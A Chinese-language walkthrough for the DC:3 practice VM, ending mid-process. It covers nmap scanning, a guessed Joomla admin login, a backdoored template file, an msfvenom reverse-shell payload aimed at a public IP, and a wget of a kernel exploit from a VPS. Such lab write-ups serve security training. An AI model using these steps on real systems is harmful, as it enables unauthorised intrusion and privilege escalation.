DC:3靶机 通关详解



信息收集

nmap -sS -O 192.168.45.0/24

nmap -A -p- 192.168.45.134



访问80端口



扫个目录



访问administrator目录,发现是joomla的cms

拿websehll

顺手尝试弱口令,猜测账号admin

在extensions template下有上传点

我直接将error.php改成了后门

然后访问192.168.45.134



蚁剑连上

在这尝试用nc连接拿稳点的shell![]()

发现没有-e参数 那么用msf连

msfvenom -p php/meterpreter/reverse_tcp lhost=111.67.195.248 lport=9000

提权

有了稳定的shell后考虑提权

尝试suid提权无果

也没有什么定时任务

sudo也不知道命令,考虑看看系统内核版本

![]()

searchsploit ubuntu

这里使用39772的那个exp

下载后上传到vps

然后下载到靶机

wget http://xxxxxxxxx/39772.zip